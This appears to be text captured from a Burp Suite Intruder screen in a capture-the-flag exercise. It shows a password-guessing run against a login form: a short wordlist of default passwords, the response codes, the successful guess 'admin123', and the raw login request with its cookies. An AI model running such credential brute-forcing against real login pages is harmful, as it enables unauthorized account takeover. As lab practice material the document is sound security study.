 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
70 admin123 301 368
0 200 904
1 root 200 904
2 huweishen.com 200 904
3 zkeys 200 904
4 rootroot 200 904
5 root123 200 904
6 root123456 200 904
7 root123456789 200 904
8 @123456@ 200 904
9 123root 200 904
Request Response
Raw Params Headers Hex
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://week-2.hgame.lwsec.cn:32007/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.1.603753215.1673601781;
_ga_P1E9Z5LRRK=GS1.1.1673624754.4.0.1673624754.0.0.0
Connection: close
username=user01&password=admin123